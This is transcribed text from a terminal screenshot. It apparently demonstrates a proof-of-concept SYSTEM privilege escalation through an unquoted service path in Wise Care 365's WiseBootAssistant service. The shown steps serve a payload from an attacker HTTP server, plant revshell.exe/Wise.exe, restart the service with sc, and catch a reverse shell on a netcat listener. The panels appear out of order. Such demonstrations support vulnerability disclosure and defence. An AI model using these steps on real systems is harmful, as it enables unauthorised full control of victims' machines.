 sudo python3 -m http.server 80 - Parrot Terminal
File Edit View Search Terminal Help
-rwxr-xr-x 1 user user 1.8M Dec  9 23:27 winpeas.exe
-rwxrwxrwx 1 Auxy Auxy  73K Dec 10 00:44 Wise.exe
┌[parrot]─[01:29-10/12]─[/home/Auxy/transfer]
└╼Auxy$sudo python3 -m http.server 80
Step 1: upload Wise.
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.86.198 - - [10/Dec/2021 01:30:35] "GET /Wise.exe HTTP/1.1" 200 -
192.168.86.198 - - [10/Dec/2021 01:30:35] "GET /Wise.exe HTTP/1.1" 200 -
nc -lvnp 1337 - Parrot Terminal
File Edit View Search Terminal Help
└╼Auxy$nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.86.178] from (UNKNOWN) [192.168.86.198] 49718
Microsoft Windows [Version 10.0.19043.1348]
(c) Microsoft Corporation. All rights reserved.
Step4: Get NT System shell
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
Step 2: Sc stop WiseBootAssistant
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x1388
C:\Program Files (x86)\Wise>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1067-CB24
Directory of C:\Program Files (x86)\Wise
12/09/2021  05:30 PM    <DIR>          .
12/09/2021  05:30 PM    <DIR>          ..
12/09/2021  05:21 PM            73,802 revshell.exe
08/14/2021  04:34 AM    <DIR>          Wise Care 365
12/09/2021  05:30 PM            73,802 Wise.exe
2 File(s)        147,604 bytes
3 Dir(s)   6,445,740,032 bytes free
Step 3: Sc Start WiseBootAssistant
(unquorted dir - gives System perms)
C:\Program Files (x86)\Wise>sc start WiseBootAssistant
sc start WiseBootAssistant
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Program Files (x86)\Wise>